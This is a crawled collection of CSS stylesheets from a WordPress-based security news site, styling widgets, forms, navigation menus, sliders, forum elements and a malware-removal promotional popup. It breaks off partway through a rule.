.widget_recent_entries ul li, .widget_recent_comments ul li, .widget_archive ul li, .widget_categories ul li, .widget_meta ul li, .widget_pages ul li, .widget_rss ul li, .widget_nav_menu ul li, .product-categories li{
    display: block;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px dotted #efefef;
}

.widget_recent_entries ul li a, .widget_recent_comments ul li a, .widget_archive ul li a, .widget_categories ul li a, .widget_meta ul li a, .widget_pages ul li a, .widget_rss ul li a, .widget_nav_menu ul li a, .product-categories li a{
	display: inline-block;
    text-decoration: none;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    color: #333333;
    font-size: 13px;
    
    font-weight: 700;
}
.widget_categories ul li span {
  display: inline-block;
  float: right;
  width: 30px;
  font-size: 11px;
  height: 20px;
  text-align: center;
  line-height: 18px;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.widget_categories ul li:hover span {
  background: #f44336;
  color: #fff;
  border-color: #f44336;
}
.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{
color: #f44336;
}
.widget_nav_menu ul li{
  border-bottom: none;
  padding-bottom: 0px;

}
.widget_nav_menu .sub-menu li{
  padding-bottom: 0px;
}

.widget_archive ul li, .widget_categories ul li{
	text-align: right;
	overflow: hidden;
	  list-style: none;
  margin-bottom: 10px;
  padding: 0px;
  border-bottom: none;
}
.widget_archive ul li a, .widget_categories ul li a{
	float: left;
}
.tagcloud{
	overflow: hidden;
}
.tagcloud a{
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 12px !important;
  padding: 6px 9px;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  margin-bottom: 3px;
}
/*.sidebar .tagcloud a{
  padding: 12px 18px;
}*/
.tagcloud  a:hover {
  border: 1px solid #333333;
  background: #333333;
  color: #ffffff;
}
.blog-section .blog-box .blog-post .single-post-tags li{
  display: inline-block;
  list-style: none;
}
.blog-section .blog-box .blog-post .single-post-tags li span{
  color: #333;
  font-weight: 700;
  display: inline-block;
  margin-right: 5px;
}
.single-post-tags{
  padding: 0px !important;
}
input[type="email"], input[type="text"] {
    display: block;
  width: 100%;
  padding: 10px 20px;
  background: #fafafa;
  color: #333333;
  font-size: 13px;
  outline: none;
  border: 1px solid #e1e1e1;
  margin: 0 0 16px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
input[type="email"]:focus {
    border: 1px solid #b1b1b1;
}
.mc4wp-form input[type="submit"]{
    width: 100% !important;
    text-align: center;
    background: #222222;
    font-size: 13px;
    color: #ffffff;
    
    font-weight: 700;
    text-transform: uppercase;
    padding: 12px 10px;
    outline: none;
    border: none;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}
#submit-contact{
    color: #ccc;
  font-size: 11px;
  
  font-weight: 700;
  text-transform: uppercase;
  background: #222222;
  padding: 8px 10px;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#submit-contact:hover{
  background: #f44336;
  color: #ffffff;
}
.comment-reply-title{
  color: #333333;
  margin-bottom: 25px;
  font-weight: 400;
  margin: 0 0 15px;
  text-transform: uppercase;
  font-size: 16px;
}
a{
  color: #333;
  transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}

input[type="text"], input[type="password"], input[type="search"]{
  display: block;
  width: 100%;
  padding: 10px 20px;
  background: #fafafa;
  color: #333333;
  font-size: 13px;
  outline: none;
  border: 1px solid #e1e1e1;
  margin: 0 0 16px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
textarea{
  display: block;
  width: 100%;
  padding: 10px 20px;
  background: #fafafa;
  color: #333333;
  font-size: 13px;
  outline: none;
  border: 1px solid #e1e1e1;
  margin: 0 0 16px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#commentform textarea{
  height: 130px;
}
label {
  display: block;
  color: #333333;
  font-size: 13px;
  font-weight: 700;
  margin: 0 0 16px;
  cursor: pointer;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{
  border: 1px solid #f44336;
}
.single-page-section .vc_single_image-img{
  width: 100%;
}
.wpb_single_image .vc_single_image-wrapper, .wpb_single_image .vc_figure{
  display: block !important;
}
body .wpb_content_element{
  margin-bottom: 0px;
}
.title-section h2 {
  color: #222222;
  font-size: 15px;
  
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  margin-bottom: -1px;
}
.title-section h2 span {
  display: inline-block;
  padding-bottom: 16px;
  padding-right: 5px;
  border-bottom: 1px solid #f44336;
}
.the-content h2 {
  color: #333333;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 18px;
  margin-bottom: 15px;
  line-height: 24px;
  padding: 0 20px;
}
.the-content p {
  padding: 0 20px;
  margin-bottom: 18px;
}
.advertisement  {
  color: #ccc;
  font-size: 10px;
  display: block;
  margin-bottom: 7px;
  text-transform: uppercase;
}
.advertisement img{
  display: block;
  margin: 0 auto;
  margin-top: 7px;
}
.pagination-box ul.pagination-list li .current {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #ffffff;
  font-size: 12px;
  
  padding: 6px 11px;
  border: 1px solid #f44336;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  background: #f44336;
}

.both-sidebar  .news-post .inner-hover > a{
  position: relative;
  bottom: inherit;
  left: inherit;
}
.container .container{
  max-width: 100%;
}
.caption, caption{
  display: inline-block;
  color: #aaa;
  font-size: 12px;
  font-style: italic;
  margin: 0;
}
input[type="submit"]{
  color: #ccc;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  background: #222222;
  padding: 8px 10px;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.posts-filtered-block{
   transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.comment-reply-link:before{
    content: "\f0e5";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  margin-right: 9px;
}
input[type="submit"]:hover {
  background: #f44336;
  color: #ffffff;
}

#reply-title{
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 30px;
  color: #222222;
  font-size: 15px;
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  
}
#reply-title span {
  margin-bottom: -1px;
  display: inline-block;
  padding-bottom: 16px;
  padding-right: 5px;
  border-bottom: 1px solid #f44336;
}
.logged-in-as, .comment-notes{
  color: #999;
}
.single-post-box .comment-area-box ul.comment-tree .children .comment-box {
  padding-left: 100px;
}
.contact-form-box{
  position: relative;
}
.very-large-post .post-gallery .bx-wrapper .bx-next:before, .very-large-post .post-gallery .bx-wrapper .bx-prev:before,.image-slider .bx-wrapper .bx-prev:before, .image-slider .bx-wrapper .bx-next:before, .single-post-box .bx-wrapper .bx-next:before, .single-post-box .bx-wrapper .bx-prev:before, .galery-box .bx-wrapper .bx-next:before, .galery-box .bx-wrapper .bx-prev:before{
  margin-top: -10px;
}
.navbar-nav .megadropdown .inner-megadropdown .wpb_wrapper > .owl-wrapper {
  padding: 20px 20px 25px;
}
.navbar-default .navbar-brand{
  color: #fff !important;
}
@media(min-width: 768px){
  .email-not-published{
    position: absolute;
    right: 0px;
    top: 0px;
  }
}
.navbar-nav li.drop ul.dropdown li .dropdown{
  top: 0;
  left: 100%;
  border: none;
  border-left: 1px solid #f4f4f4;
}
.navbar-default .navbar-nav>li>a > i{
  position: absolute;
  
  font-size: 14px;
  color: #666666;
  top: 24px;
  right: 13px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.third-style .navbar-default .navbar-nav>li>a > i{
  top: 20px;
}

.navbar-nav > li > a:after{
  display: none;
}
 form.mc4wp-form {
  background: #222222;
  padding: 20px;
  margin: 0;
}
.mc4wp-form h2{
  font-size: 15px;
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  color: #ffffff;
  margin-bottom: 14px;
}
form.mc4wp-form input[type="email"] {
  width: 100%;
  outline: none;
  background: #ffffff;
  padding: 14px 20px 11px;
  color: #999999;
  font-size: 12px;
  border: transparent;
  margin: 0;
  line-height: 12px;
}
form.mc4wp-form button {
  position: relative;
  display: inline-block;
  background: #222222;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  color: #f44336;
  font-size: 30px;
  border: none;
  margin-top: -40px;
  z-index: 2;
  float: right;
  outline: none;
}
form.mc4wp-form p {
  font-size: 12px;
  color: #999999;
  margin: 14px 0 0;
  line-height: 16px;
}
.vc_inner > .container{
  padding-right: 0px;
  padding-left: 0px;
}
.navbar-nav > li.mega-drop > a:after{
  display: inline-block;
  content: '\f107';
  position: absolute;
  font-family: 'FontAwesome';
  font-size: 13px;
  color: #666666;
  top: 21px;
  right: 13px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.leftsidebar_thumb .news-post .post-gallery a:hover, .both-sidebar  .news-post .inner-hover > a:hover{
  opacity: 0.7;
}
.wpb_column.block-content:after{
  margin-left: 0px;
}
.title-section.white h1{
  color: #fff;
}
.image-slider{
  position: relative;
}
.thumb-wrap{
  position: relative;
}
.thumb-wrap .edit-post{
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff !important;
  padding: 3px 10px;
  font-size: 13px;
  -webkit-transition: background-color 0.4s;
  -moz-transition: background-color 0.4s;
  -o-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
body .rw-rating-table td:last-child{
  padding-bottom: 0px !important;
}
.very-large-post #bx-pager a img{
  max-width: 110px;
}
.wpb_text_column p:last-child {
  margin-bottom: 30px;
}
.quote strong {
  color: #ccc;
  font-size: 12px;
  display: inline-block;
  font-style: italic;
  margin: 0;
}
footer .widget-title {
  
  font-size: 15px;
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  font-size: 13px;
  padding-bottom: 25px;
  border-bottom: 1px solid #333333;
  margin-bottom: 25px;
  color: #ffffff;
  letter-spacing: 1px;
} 
footer  p, footer a,footer .widget_recent_entries ul li a,footer .widget_recent_comments ul li a,footer .widget_archive ul li a,footer .widget_categories ul li a,footer .widget_meta ul li a,footer .widget_pages ul li a,footer .widget_rss ul li a,footer .widget_nav_menu ul li a,footer .product-categories li a {
  color: #999999;
}
footer .widget_archive ul li,footer .widget_categories ul li {
  list-style: none;
  width: 50%;
  float: left;
  margin-bottom: 15px;
  color: #999;
}
.widget_categories ul li span{
  color: #333;
  border: 1px solid #f0f0f0;
}
footer .widget_archive ul li,footer .widget_categories ul li:nth-child(2n) {
  padding-left: 9px;
}
footer .widget_categories ul li span{
  color: #999;
  border: 1px solid #333;
}
.sidebar.large-sidebar .tab-posts-widget ul.nav-tabs li:nth-child(3){
  display: none;
}
/***BBPRESS***/
#bbpress-forums div.bbp-search-form{
  float: none;
}
#bbpress-forums .search-box {
  padding: 30px;
  background: #fafafa;
}
form.search-form input[type="text"]{
  background: #fff;
}
a.bbp-forum-title {
  font-size: 13px;
  font-weight: 700;
  color: #222222;
  margin: 0 0 8px;
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
.bbp-author-avatar{
  float: right;
}
.freshness a{
  color: #666 !important;
  font-weight: normal;
}
.bbp-author-avatar{
  display: none;
}
.table-row, textarea#bbp_reply_content, textarea#bbp_topic_content, textarea#bbp_forum_content{
  float: none;
  width: 100%;
}
.status-trash{
  opacity: 0.5;
}
.autor-tags ul{
  padding: 0px;
  margin: 0px;
  display: inline-block;
}
.image-slider-fade ul {
  padding: 0;
  margin: 0;
}
.image-slider-fade .bx-wrapper .bx-prev {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  left: 30px;
}
.image-slider-fade .bx-wrapper .bx-next {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  right: 30px;
}
.image-slider-fade .bx-controls-direction {
  position: absolute;
  width: 100%;
  top: 50%;
  margin-top: -35px;
  height: 0px;
}
.image-slider-fade .bx-wrapper .bx-prev:before, .image-slider-fade .bx-wrapper .bx-next:before{
  margin-top: -10px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.image-slider-fade .bx-wrapper .bx-prev:hover, .image-slider-fade .bx-wrapper .bx-next:hover{
  background: #ececec;
}
.image-slider-fade .bx-wrapper .bx-prev:hover:before, .image-slider-fade .bx-wrapper .bx-next:hover:before{
  color: #333;
}
.image-slider-fade .bx-wrapper .bx-pager, .image-slider-fade .bx-wrapper .bx-controls-auto {
  bottom: inherit;
  top: 30px;
  right: 30px;
  width: auto;
  padding-top: 0;
  position: absolute;
  margin: 0px;
}
.big-slider .image-slider-fade .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #fff;
  background: #fff;
}
.top-line-list{
  display: inline-block;
}
.top-line ul.top-line-list.top-menu{
  margin-left: 18px;
}
.top-line ul.top-line-list.top-menu:before {
  content: '';
  width: 0;
  height: 15px;
  border-left: 1px dotted #777777;
  margin-right: 20px;
}
.rw-rating-table tr td .rw-left {
    padding: 0 20px 12px !important;
}
@media(max-width: 1200px){
  .navbar-default .navbar-nav>li>a > i, .navbar-nav > li.mega-drop > a:after{
    display: none;
  }
}
@media(max-width: 767px){
  .navbar-nav li.drop ul.dropdown, .navbar-nav li.drop ul.dropdown li ul.dropdown.level2{
    position: static;
  }
}
body.comming-soon-page #comming-soon-content #clock .comming-part span{
  line-height: 60px;
}
.admin-bar header.active .nav-list-container{
  top: 32px !important;
}
.wpb_text_column p:last-child, .wpb_text_column blockquote{
	margin-bottom: 30px !important;
}
.wpb_text_column p.caption{
margin-bottom: 0px !important;
}
footer .tagcloud a{
  border-color: #444;
  color: #999;
}
footer .tagcloud a:hover{
  background: #f44336;
}
footer form.mc4wp-form{
  background: #f44336;
}
footer form.mc4wp-form button{
  color: #fff;
  background: #f44336;
}
footer form.mc4wp-form p{
  color: #fff;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
  background: transparent;
}
.widget_recent_entries ul li{
  list-style: none;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #f0f0f0;
  overflow: hidden;
}
footer .widget_recent_entries ul li{
  border-bottom-color: #333;
}
.widget_recent_entries ul li span{
  display: inline-block;
  margin-right: 7px;
  color: #999999;
  font-size: 12px;
  font-style: italic;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin-top: 7px;
}
footer .widget_recent_entries ul li a{
  color: #ccc;
}
.widget_recent_entries ul li span:before{
  content: "\f017";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #ccc;
  margin-right: 9px;
}
.feature-video .features-video-box:before{
  display: block !important;
}
.non-sidebar > .container > .row{
  margin: 0px !important;
}
.non-sidebar .grid-box .row{
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.feature-video .title-section{
  border-bottom: 1px solid #444444;
}
.row .row  .vc_col-sm-12 > .vc_column-inner{
  padding-left: 15px !important;
  padding-right: 15px !important;
}
div.list-post .post-content > a{
  display: inline-block;
}
.loading{
  position: relative;
  overflow: hidden;
}
.loading:before{
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  position: absolute;
  top: 50%;
  left: 50%;
  background: url(images/loader.gif);
  margin-top: -12px;
  margin-left: -12px;
  z-index: 1111;
}
.loading:after{
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0%;
  left: 0%;
  background: rgba(255, 255, 255, 0.9);
  z-index: 1;
}
.navbar-nav .megadropdown .inner-megadropdown .block-full .owl-wrapper h1{
  display: none;
}
body.travel .vc_col-sm-12 > .vc_column-inner {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
body .single-post-box  .row .vc_col-sm-12 > .vc_column-inner , body .single-post-box .article-inpost .text-content p, body .single-post-box .article-inpost .text-content h2 {
   padding-left: 0px !important; 
   padding-right: 0px !important; 
}
body.travel .vc_col-sm-12 > .vc_column-inner {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
.news-post.image-post2{
  margin-bottom: 30px;
}
body.travel .inner-megadropdown .vc_col-sm-12 > .vc_column-inner {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.navbar-nav > li.mega-drop > a, .navbar-default .navbar-nav>li.drop>a {
  padding-right: 30px;
}
body.travel .navbar-default .navbar-nav>li>a > i{
  top: 21px;
  color: #fff;
}
body.travel .navbar-default .navbar-nav>li:hover>a > i{
  color: #666;
}
.dark .title-section h2{
  color: #fff;
}
.dark .widget_recent_entries ul li a, .dark .widget_recent_comments ul li a, .dark .widget_archive ul li a, .dark .widget_categories ul li a, .dark .widget_meta ul li a, .dark .widget_pages ul li a, .dark .widget_rss ul li a, .dark .widget_nav_menu ul li a, .dark .product-categories li a{
  color: #999;
}
.dark .widget, .dark .widget p{
  color: #999;
}
.dark .tagcloud a{
  border-color: #444;
}
footer .posts-widget ul.list-posts > li .post-content > a{
  display: inline-block;
}
.dark .center-button a{
  background: transparent;
  border-color: #444;
}
.sidebar{
    padding-top: 30px!important; 
}
.sidebar-sticky.wpb_column{
    padding-left: 15px!important; 
    padding-right: 15px!important; 
}
.sidebar-sticky .vc_column-inner {
  padding-left: 0px !important; 
    padding-right: 0px !important; 
}
.owl-theme .owl-controls .owl-buttons div:hover{
  cursor: pointer;
}
/* standard post3 style */
.standard-post3 .post-title {
  padding: 18px 20px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.standard-post3 .post-title h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 16px;
}
.standard-post3 .post-title h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.standard-post3 .post-title h2 a:hover {
  color: #f44336;
}
.standard-post3 .post-title a.category-post {
  position: relative;
  bottom: inherit;
  left: inherit;
  background: transparent;
  padding: 0 !important;
  margin-bottom: 6px;
}
.standard-post3 .post-title a.category-post.travel {
  color: #f58021;
}
.standard-post3 .post-title a.category-post.sport {
  color: #4c60f6;
}
.standard-post3 .post-title a.category-post.world {
  color: #33a3f1;
}
.standard-post3 .post-title a.category-post.fashion {
  color: #aa35d6;
}
.standard-post3 .post-title a.category-post.tech {
  color: #74b430;
}
.standard-post3 .post-title a.category-post.food {
  color: #32b47b;
}
.standard-post3 .post-title a.category-post.video {
  color: #d6ac1b;
}
.standard-post3 .post-content {
  padding: 15px 20px 0;
}
.standard-post3 .post-content p {
  margin-bottom: 15px;
}
.standard-post2:hover .post-title {
  background: transparent;
}
.slider-call .news-post.image-post2 {
  margin-bottom: 0px;
}
div.list-post img{
  height: auto;
}
.dark .widget a,.dark legend, .dark label , .dark #bbpress-forums #bbp-single-user-details #bbp-user-navigation a, .dark a{
  color: #999;
}
.dark input[type="email"], .dark input[type="text"]{
  background: #222;
  border-color: #444;
}
#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{
  height: 235px;
  line-height: 24px;
}
.navbar-default .navbar-nav>li>a > i.dashicons{
  position: static;
}
.navbar-nav .megadropdown .inner-megadropdown .posts-filtered-block.block-full{
  width: 100%;
}
.navbar-nav .megadropdown .inner-megadropdown .posts-filtered-block.block-full > .owl-wrapper{
  padding-top: 0px;
}
.navbar-nav .megadropdown .inner-megadropdown ul.horizontal-filter-posts{
  padding: 20px 20px 0px 20px;
}
body .rw-ui-control.rw-ui-content-recommendations .rw-ui-content-recommendation-groups .rw-ui-content-recommendation .rw-ui-thumb{
  padding: 0px;
  border: none
}
body .rw-ui-control.rw-ui-content-recommendations .rw-ui-content-recommendation-groups .rw-ui-group-item{
  list-style: none;
    padding: 10px 0;
    border-bottom: 1px solid #f0f0f0;
    text-align: center;
    overflow: hidden;
  }    
.rw-ui-control.rw-ui-content-recommendations .rw-ui-content-recommendations-title, .rw-ui-control.rw-ui-content-recommendations .rw-ui-group-title, .rw-ui-control.rw-ui-content-recommendations .rw-ui-title{

  color: #333333;
    font-size: 13px;
    font-weight: 700;
    line-height: 20px;
}
.rw-ui-group-title{
  display: none;
}
ul.autor-list>li .autor-box{
   overflow: hidden;
}
.new-post{
    position: relative;
}
.video-link{
    position: absolute;
    top: 20px;
    left: 20px;
    font-size: 30px;
    color: #ffffff;
    z-index: 2;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    outline: none;
}
footer .recent-comments-widget div.recent-comment .comment-content p a{
  color: #cccccc;
    font-style: italic;
    font-weight: 700;
}
body{
  overflow-x: hidden;
}
.inner-megadropdown .title-section{
  border: none;
  margin-bottom: 0px;
}
.inner-megadropdown .title-section h1 span{
  border: none;
}
/*nu-web{position:fixed!important;display:block;max-width:400px;z-index:999999;bottom:20px;right:20px;background:#fff;padding:20px;border-radius:10px;box-shadow:0 5px 30px 0px rgba(0,0,0,0.3)}
nu-web form{margin:0 0 10px}
nu-web form>input,nu-web form>button{height:47px;margin:0!important}
nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}*/

--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4
body_size: 3578
content:
@import url('https://fonts.googleapis.com/css?family=Varela+Round');
.single-post-box .bxslider > li.doesnt-blink {
  opacity: 1 !important;
}
.nav-list-container .navbar-nav > li.combat-tools-menu-item > a {
  color: #36f436 !important;
}
.nav-list-container .navbar-nav > li.combat-tools-menu-item > a:hover {
  color: #000000 !important;
}
.nav-list-container .navbar-nav > li.combat-tools-menu-item > a:hover .fa-angle-down {
  color: #000000 !important;
}
.nav-list-container .navbar-nav > li.combat-tools-menu-item > a .fa-angle-down {
  color: #36f436 !important;
}
/*.navbar .logo-advertisement {*/
/*  padding: 10px 0;*/
/*  background-color: #ffffff;*/
/*}*/
/*.navbar .logo-advertisement .navbar-brand {*/
/*  padding: 0;*/
/*}*/
/*.navbar .logo-advertisement .advertisement {*/
/*  padding: 0;*/
/*  margin-bottom: 0;*/
/*}*/
/*.navbar .logo-advertisement .advertisement img {*/
/*  height: 93px;*/
/*  margin-top: 0;*/
/*}*/
#pages-3 {
  margin-bottom: 0;
}
.custom-html--page-vidget-style {
  margin: 0;
  padding: 0;
}
.custom-html--page-vidget-style li {
  display: block;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px dotted #efefef;
}
.custom-html--page-vidget-style li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 13px;
  font-weight: 700;
}
.custom-html--page-vidget-style li a:hover {
  color: #f44336;
}
.widget.widget_pages ul li.page_item.page_item_has_children {
  border-bottom: 0;
  margin: 0;
  padding: 0;
}
.widget.widget_pages ul li.page_item.page_item_has_children .children li:first-child {
  border-top: 1px dotted #efefef;
  padding-top: 10px;
  margin-top: 10px;
}
body #main-div {
  z-index: 99999;
  background: #000c;
}
body.single-post .the-content p,
body.single-post .the-content ol,
body.single-post .the-content ul {
  font-family: 'Varela Round', sans-serif;
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  color: #333333;
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4
body_size: 3062
content:
@import url('https://fonts.googleapis.com/css?family=Roboto:300,400');
#start-malware-removal-popup {
  position: fixed;
  z-index: 999999;
  bottom: -100%;
  width: 391px;
  padding: 0;
  transition: 0.3s linear;
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.5);
  font-family: 'Roboto', sans-serif;
}
#start-malware-removal-popup.show {
  bottom: 0;
}
#start-malware-removal-popup .popup-content {
  position: relative;
}
#start-malware-removal-popup .popup-content .close-btn {
  display: inline-block;
  position: absolute;
  top: 10px;
  right: 10px;
  width: 25px;
  height: 25px;
  z-index: 1;
  background: url('/wp-content/plugins/vtiger-form/images/popups/popup-close-btn.png') no-repeat center center;
}
#start-malware-removal-popup .popup-content .close-btn:hover {
  cursor: pointer;
}
#start-malware-removal-popup .popup-content .popup-body {
  padding-bottom: 30px;
  background-color: #0c69b0;
}
#start-malware-removal-popup .popup-content .popup-body-img {
  padding-bottom: 20px;
}
#start-malware-removal-popup .popup-content .popup-body-text {
  padding: 20px 20px 30px 20px;
  text-align: center;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.8em;
  color: #ffffff;
}
#start-malware-removal-popup .popup-content .popup-body-button {
  display: block;
  width: 270px;
  height: 56px;
  margin: 0 auto;
  padding: 0;
  text-align: center;
  line-height: 56px;
  font-size: 18px;
  font-weight: 500;
  color: #ffffff;
  background-color: #ff6600;
  border-radius: 4px;
}
#start-malware-removal-popup .popup-content .popup-body-button:hover,
#start-malware-removal-popup .popup-content .popup-body-button:focus {
  text-decoration: none;
}
@media screen and (max-width: 420px) {
  #start-malware-removal-popup {
    width: 300px;
  }
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4
body_size: 5312
content:
body .sidebar .subscribe-widget-title {
  margin-top: 10px;
  margin-bottom: 5px;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 32px;
  line-height: 1em;
  text-transform: uppercase;
  font-weight: 700;
  color: #fff;
}
body .sidebar .subscribe-widget-subtitle {
  margin-top: 15px;
  margin-bottom: 40px;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 25px;
  line-height: 1em;
  font-weight: 300;
  color: #fff;
}
body .sidebar .subscribe-widget-footer {
  font-size: 12px;
  font-weight: 600;
  text-align: center;
  color: #ffffff;
}
body .sidebar .subscribe-widget .subscribe-img {
  width: 100%;
}
body .sidebar .subscribe-widget .subscribe-img img {
  width: 100%;
}
body .sidebar .subscribe-widget .subscribe-text {
  margin: 12px auto 0;
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar {
  padding: 34px 40px 42px 40px;
  border-radius: 3px;
  background-color: #385dae;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar .input-group {
  display: block;
  width: 100%;
  position: relative;
